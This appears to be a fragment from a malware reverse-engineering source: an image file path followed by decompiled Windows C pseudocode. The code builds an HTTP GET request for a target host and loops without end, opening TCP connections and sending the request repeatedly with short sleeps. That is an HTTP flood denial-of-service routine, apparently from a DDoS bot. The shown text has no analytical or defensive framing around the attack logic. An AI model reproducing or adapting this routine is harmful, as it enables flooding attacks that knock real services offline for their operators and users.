 name.sa_family = 2;
*(_DWORD *)&name.sa_data[6] = 0;
*(_DWORD *)&name.sa_data[10] = 0;
*(_WORD *)&name.sa_data[0] = htons(hostshort);
*(_DWORD *)&name.sa_data[2] = sub_10008040(cp);
wsprintfA(&buf, "GET / HTTP/1.1\r\nHost: %s:%d\r\nPragma: no-cache\r\nConnection: Keep-Alive\r\n\r\n", cp, 0);
len = strlen(&buf);
while ( 1 )
{
  do
    v1 = socket(2, 1, 6);
  while ( connect(v1, &name, 16) == -1 );
  *(_DWORD *)optval = 1;
  setsockopt(v1, 6, 1, optval, 4);
  *(_DWORD *)optval = 0;
  setsockopt(v1, 0xFFFF, 4097, optval, 4);
  v2 = 10;
  do
  {
    send(v1, &buf, len, 0);
    Sleep(1u);
    --v2;
  }
  while ( v2 );
  closesocket(v1);
  Sleep(0x1Eu);
}